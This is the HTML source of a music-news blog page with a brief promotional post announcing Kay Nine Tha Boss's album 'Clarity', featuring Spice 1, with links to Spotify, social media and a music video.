<img alt='New Wave Music News' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9m5hiHhqzmJunLgH90y-2uatcqVLCORw6X11mDRv1En-0LmmsXSc3tjAlaBhtiIwgLgEnkAyak9X7vWfQu9ESZVHOEtWgD-h0XNhiLnv5JzVdcOHLoHkk2wkZ8Vks6CM2zGC6Sx0KQjrX/s1600/Untitled-1.png' style='display: block' width='108px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://distrokid.com/vip/seven/559127'>
<img alt='' height='90' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhT4TZfP4ZL68NV_LmOMGSwc7edU9vEBFGDg8oLKU2OBVGACqkIYbs95DiZ3rh_xwfeFYqBiU7P0II4_zobsuYry9BHHe8z2ra5ju7JSG6IvsWUXjLVCPapVdXMx0nkAOcvoNgPuxBh24B/s728/distrokid+ad+-+save+7%2525+%2528royalheirent.com%2529.png' width='728'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Breaking News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s16000/Attachment_1609690416.jpeg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newwavemusicnews.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.newwavemusicnews.com/search/label/Video' property='v:title' rel='v:url'>Video</a></span>
<i class='fa fa-angle-right'></i><span>Kay Nine Tha Boss Keeps the West on Top with New Album</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kay Nine Tha Boss Keeps the West on Top with New Album
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-01-06T10:55:00-05:00'>January 06, 2021</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4273419727108204937' itemprop='articleBody'>
<meta content='   Working with west coast rap icon Spice 1, Kay Nine Tha Boss is starting the New Year right releasing his highly anticipated album, “Clari...' name='twitter:description'/>
<p>&nbsp;&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s1242/Attachment_1609690416.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1242" data-original-width="1242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s16000/Attachment_1609690416.jpeg" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both;">Working with west coast rap icon Spice 1, Kay Nine Tha Boss is starting the New Year right releasing his highly anticipated album, &#8220;Clarity&#8221;. Clarity is what the Rap industry has been missing and Kay Nine intends to bring it. The California Artist delivers a mix of sounds and feelings. Word is Kay Nine is next up to rule the West Coast!<br /><br />Follow @kayninethaboss on Social media:&nbsp;<br data-rich-text-line-break="true" /><a data-id="http://www.instagram.com/kayninethaboss" data-type="URL" href="http://www.instagram.com/kayninethaboss" rel="noreferrer noopener" target="_blank">instagram</a>&nbsp;-&nbsp;<a data-id="http://www.twitter.com/kayninethaboss" data-type="URL" href="http://www.twitter.com/kayninethaboss" rel="noreferrer noopener" target="_blank">twitter</a>-&nbsp;<a data-id="http://www.facebook.com/kayninethaboss" data-type="URL" href="http://www.facebook.com/kayninethaboss" rel="noreferrer noopener" target="_blank">facebook&nbsp;</a><br /><br />Click Here to stream the new album on Spotify:&nbsp;<a href="https://open.spotify.com/album/1VeVNFoUGsbkv5XbxnMFXl" rel="noopener" target="_blank">https://open.spotify.com/album/1VeVNFoUGsbkv5XbxnMFXl</a><br /><br />Watch the new single "Sacrifice" from Clarity</div><p></p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="341" src="https://www.youtube.com/embed/wPv6c5eUIK4" width="537" youtube-src-id="wPv6c5eUIK4"></iframe></div><br /><p><br /></p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Kay Nine Tha Boss Keeps the West on Top with New Album</span>
<img alt='Kay Nine Tha Boss Keeps the West on Top with New Album' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s72-c/Attachment_1609690416.jpeg'/>
</span> 
              Reviewed by <span class='reviewer'>R.H. Media</span>
              on 
              <span class='dtreviewed'>
January 06, 2021
<span class='value-title' title='January 06, 2021'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.newwavemusicnews.com/search/label/Video' rel='tag'>Video</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html&title=Kay Nine Tha Boss Keeps the West on Top with New Album' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html&title=Kay Nine Tha Boss Keeps the West on Top with New Album' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html&title=Kay Nine Tha Boss Keeps the West on Top with New Album' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html&title=Kay Nine Tha Boss Keeps the West on Top with New Album' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s16000/Attachment_1609690416.jpeg&description=   Working with west coast rap icon Spice 1, Kay Nine Tha Boss is starting the New Year right releasing his highly anticipated album, “Clari...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Video</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newwavemusicnews.com/2021/01/doughphresh-da-don-releases-they-only.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s16000/Attachment_1609690416.jpeg' itemprop='url'/>
</div>
<meta content='New Wave Music News' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newwavemusicnews_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5860456834321135"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5007018201"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_cUbC-A10QWwqmFginSfE8PhXk9JaPFcHUG1fg1oNAz4nYKSNrXpgyC6usYkFksYK_EhgtaL_7GrHltCmGxwHaDN5JX-D0l72HOn6BoD9Fy-G7C2pOPiGgFcsfh6cD1CJmTigTYwkw5db/s1600/New+Wave+Music+News+logo.png' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.newwavemusicnews.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newwavemusicnews_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5860456834321135"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3693936536"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Weekly Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/03/the-yesters-blend-music-and-history-in.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/v2c-rev%20(3).png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.newwavemusicnews.com/2025/03/the-yesters-blend-music-and-history-in.html'>
The Yesters Blend Music and History in Powerful New Track &#8220;Billy Blue&#8221;
</a>
</div>
<div class='item-snippet'>
&#160; Classic rock duo The Yesters  is back with their latest release, Billy Blue , an emotionally charged song and music video that delves into...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/06/rick-w-mercer-sings-about-tough-times.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHrefkOvNd-3lCWcI3ePGO0P1l7Swh6DTBSTGPYIrArpj1QydJi0YICP05lz_No7-4Nf1fn6EoLv2iLiOLRrxgNno4fdZHKAsWW88ejsqBHTLRSQnXLIof2jJIIB8ArAVmajvdH9uoVQDUJrr9yQxM-1qtyZaB27z_Vcln2FVMHBgpKiq6xLh4A_OT6jq5/s72-c/tough%20times.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.newwavemusicnews.com/2025/06/rick-w-mercer-sings-about-tough-times.html'>
Rick W Mercer Sings about "Tough Times" in Single
</a>
</div>
<div class='item-snippet'>
&#160; Rick W Mercer  is a Singer-Songwriter / Studio Musician. His latest single &quot;Tough Times&quot; is a tune about working class folks, ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/01/aartist-bbys-pack-me-up-tops.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVyXVWa_USXqo6ABts8-H_yRA3QtYFIT7AvTrRnawRj35kGq05t3PknlKGKoLBK2LYYsUJOLintE9IA0tBs-r2INc_hKFqzKYl08li9Evm8g-hQ7SmLfABOv-LnOEJvOw5IuojzscaxI0b15GYaiwKFTwHZd_q4lzwQpxxRxnW7FpXdiBADegAS1Q8nM2_/s72-c/AARTIST%20BBY%20(3000x3000).jpeg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.newwavemusicnews.com/2025/01/aartist-bbys-pack-me-up-tops.html'>
AArtist BBY&#8217;s Pack Me Up Tops Independent Charts for Four Weeks
</a>
</div>
<div class='item-snippet'>
&#160; AArtist BBY is proving that dreams do come true with her debut single, Pack Me Up . This sultry love song, filled with passion and vulnera...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div>
</div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/03/the-yesters-blend-music-and-history-in.html' target='_blank'>
<img alt='The Yesters Blend Music and History in Powerful New Track “Billy Blue”' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/v2c-rev%20(3).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/03/the-yesters-blend-music-and-history-in.html'>The Yesters Blend Music and History in Powerful New Track &#8220;Billy Blue&#8221;</a></div>
<div class='item-snippet'>&#160; Classic rock duo The Yesters  is back with their latest release, Billy Blue , an emotionally charged song and music video that delves into...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/06/rick-w-mercer-sings-about-tough-times.html' target='_blank'>
<img alt='Rick W Mercer Sings about "Tough Times" in Single' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHrefkOvNd-3lCWcI3ePGO0P1l7Swh6DTBSTGPYIrArpj1QydJi0YICP05lz_No7-4Nf1fn6EoLv2iLiOLRrxgNno4fdZHKAsWW88ejsqBHTLRSQnXLIof2jJIIB8ArAVmajvdH9uoVQDUJrr9yQxM-1qtyZaB27z_Vcln2FVMHBgpKiq6xLh4A_OT6jq5/s72-c/tough%20times.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/06/rick-w-mercer-sings-about-tough-times.html'>Rick W Mercer Sings about "Tough Times" in Single</a></div>
<div class='item-snippet'>&#160; Rick W Mercer  is a Singer-Songwriter / Studio Musician. His latest single &quot;Tough Times&quot; is a tune about working class folks, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/01/aartist-bbys-pack-me-up-tops.html' target='_blank'>
<img alt='AArtist BBY’s Pack Me Up Tops Independent Charts for Four Weeks' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVyXVWa_USXqo6ABts8-H_yRA3QtYFIT7AvTrRnawRj35kGq05t3PknlKGKoLBK2LYYsUJOLintE9IA0tBs-r2INc_hKFqzKYl08li9Evm8g-hQ7SmLfABOv-LnOEJvOw5IuojzscaxI0b15GYaiwKFTwHZd_q4lzwQpxxRxnW7FpXdiBADegAS1Q8nM2_/s72-c/AARTIST%20BBY%20(3000x3000).jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/01/aartist-bbys-pack-me-up-tops.html'>AArtist BBY&#8217;s Pack Me Up Tops Independent Charts for Four Weeks</a></div>
<div class='item-snippet'>&#160; AArtist BBY is proving that dreams do come true with her debut single, Pack Me Up . This sultry love song, filled with passion and vulnera...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/06/andi-jane-emerges-with-haunting-new.html' target='_blank'>
<img alt='Andi Jane Emerges with Haunting New Single “Cicada Song”' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/Andi%20Look%20away%20Tree.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/06/andi-jane-emerges-with-haunting-new.html'>Andi Jane Emerges with Haunting New Single &#8220;Cicada Song&#8221;</a></div>
<div class='item-snippet'>&#160;As the earth trembles with the rare 17-year cicada emergence, Nashville-based Americana artist Andi Jane delivers a perfectly timed new sin...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/08/the-queen-of-waves-returns-with-genre.html' target='_blank'>
<img alt='The Queen of Waves Returns with Genre-Bending Sophomore Album When Worlds Collide' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Au4o68wcQMgCxmfGbIse4BSMVnPP9tFiDi3aPVIGJiWQILsRGmBKTU-UYJXEODvCJ81H-drTUkZQ8WaKi64nAyUKCHMY6sPbkuAVgdVr7imjmGAb835h46Ui-aZi_QFeJaRBCjpppZ7ec6MRuNFBiL8z623WM0o8iFaYdSkPNDjEVUkC1-ZpNoAI1pQN/s72-c/the%20queen%20of%20waves.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/08/the-queen-of-waves-returns-with-genre.html'>The Queen of Waves Returns with Genre-Bending Sophomore Album When Worlds Collide</a></div>
<div class='item-snippet'>&#160; The Queen of Waves is making a bold return with her 15-track sophomore album When Worlds Collide , out now on all major streaming platform...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/01/jermanimuzic-puts-pressure-on.html' target='_blank'>
<img alt='JermaniMuzic puts "Pressure" on Competition in Hit Single' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4uutYuUDcQ6_lecvkbRBts4AkD5mAo1YaD3SyzyKDg11oFL7zsrYtQ9-poeW312NBJlMT56vdLJ_bcR_fw6xfxO4-4MCELODy4dNktVvg4ex10M1Hl6kJQZgw74D3sDzYUcNaicDPqIgnQhEEnvrBjXNC3832p6Vdah_YModw9fyOnZ5uNpAodrwLwhti/s72-c/JermaniMuzic%20flossing.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/01/jermanimuzic-puts-pressure-on.html'>JermaniMuzic puts "Pressure" on Competition in Hit Single</a></div>
<div class='item-snippet'>&#160; JermaniMuzic&#39;s &#8220;PRESSURE&#8221; is out now on all music platforms and from the intro she makes it clear &#8220; I&#8217;m about to charge all the way up...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/03/tu-savant-giving-special-needs.html' target='_blank'>
<img alt='TU Savant: Giving the Special Needs Community a Voice in Hip-Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfRKeoCFgwTLI0p7p0lApetBVgGWN_9lka_r-BLESGdqQLEsFAtMcqntZ_c4KagUmb3UCaUPrds8nd9TI0ILKEuO9n5req7YhWq78oYzTfmiYpimRF6bycKXVFyogYFGapDSqKeJkejgnC-a-RI49dYgcOHhbymREsb0H9oj95OmxHMmlauXoFBT5qbSxB/s72-c/462318247_450860738006786_3669180352644053291_n.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/03/tu-savant-giving-special-needs.html'>TU Savant: Giving the Special Needs Community a Voice in Hip-Hop</a></div>
<div class='item-snippet'>&#160; Brooklyn native Patrick Mowery Hall, better known as T.U. Savant , is an artist with a mission. Under the label PSR , T.U. Savant brings a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/05/pascale-cheron-honors-her-roots-with.html' target='_blank'>
<img alt='Pascale Cheron Honors Her Roots with Debut Album ‘Anna Called’ and Experimental Bangs Tour' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgAlHy1mfMswvJgG0yHjIVtcEis-UK1bis2xvd4El1_zgoKKLp8CejDmPUd01WPf8k-GoOVqxJno2tz434vdn8bnINFgE-FWRejza98g48TAuWEWnJ6cb_sqs0GWqn_mxU6YJ_IYXoE7roVqFYqNAQEnlpfrfOwj22moiUiUkadp6GvXTJz_fiMF9ucaIh/s72-c/Pascale%20Cheron.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/05/pascale-cheron-honors-her-roots-with.html'>Pascale Cheron Honors Her Roots with Debut Album &#8216;Anna Called&#8217; and Experimental Bangs Tour</a></div>
<div class='item-snippet'>&#160; After two years of writing, recording, and mixing every note herself, Pascale Cheron  has unveiled her debut full- length album, Anna Call...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/04/queenailin-brings-her-san-antonio-sound.html' target='_blank'>
<img alt='QueenAilin Brings her San Antonio Sound to the World' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8eQBp0x21lbc-u1GjRO5IA-Jb-clhDlhYSSCXLPmZ3dacjt14QtodEYD5yzSvPopZPQWTVPlt0k7i0PCqr0hCYJsTMvHr2kbpa20MgQNIJ3X4w5H2Y_T5fMxtfpPJ5zQbLtaeMw5bMdTMzYPAezC8Z5Gb6zthVOGPfWg8vkOIG0Vo9Y0NajJ6H7SZhO7h/s72-c/Screenshot_9-3-2025_211919_www.instagram.com.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/04/queenailin-brings-her-san-antonio-sound.html'>QueenAilin Brings her San Antonio Sound to the World</a></div>
<div class='item-snippet'>Ailin Ochoa, known professionally as QueenAilin. She was born February 20, 2001 in San Antonio, Texas, where she has lived most of her life....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/05/surprise-chefs-superb-mixes-cinematic.html' target='_blank'>
<img alt='Surprise Chef’s Superb Mixes Cinematic Soul with Infectious Rhythms' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgU2OTwv4jJ-RmhXhJUy49ZPEH-NwxnstyCevjS8GFOrXeruWRKQVkzv8HgIy2MpJEWSGI21uIh_Zh8dmYJy-HGn19SmH0KFJX8QVUTh8M9wEk2CLIPc7Bsd8oEJz3M5zzWWkImZdtlkJAp68N_OV5tSPD_w5nGCNK5TFtLE9XL2azqW_9BV89irsN49M6/s72-c/surprise%20chef.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/05/surprise-chefs-superb-mixes-cinematic.html'>Surprise Chef&#8217;s Superb Mixes Cinematic Soul with Infectious Rhythms</a></div>
<div class='item-snippet'>&#160; Surprise Chef has long been known for their thoughtful, purpose- driven approach to soul- jazz. But after the intensity of their live re- ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.newwavemusicnews.com/search/label/Music'>Music</a>
</li>
<li>
<a dir='ltr' href='https://www.newwavemusicnews.com/search/label/News'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.newwavemusicnews.com/search/label/Video'>Video</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>AFFILIATE</h2>
<div class='widget-content'>
<a href="https://indiebible.com/directories/?ref=royalheirent"><br />
<img alt="Indie Bible / Indie Spotify Bible / International Booking Agents Directory banner" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8D85AjldcprE1q9fjhHlwVnaZ_4YKid8MphnSle62EOgX3RsdoIfZ0PDXfwGsMvzIti2ZMQPDHha6TdMxEB_eV7K2WNU0jORHeSrjnkDkfRkq=s0-d"></a>
</div>
<div class='clear'></div>
